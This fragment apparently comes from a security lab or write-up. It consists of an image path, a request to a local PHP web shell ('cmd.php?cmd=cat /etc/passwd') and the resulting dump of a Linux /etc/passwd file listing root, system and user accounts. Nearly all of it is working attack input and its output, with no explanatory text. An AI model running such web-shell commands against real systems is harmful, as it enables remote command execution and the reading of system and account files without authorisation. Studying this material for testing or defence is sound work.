 http://localhost/cmd.php?cmd=cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash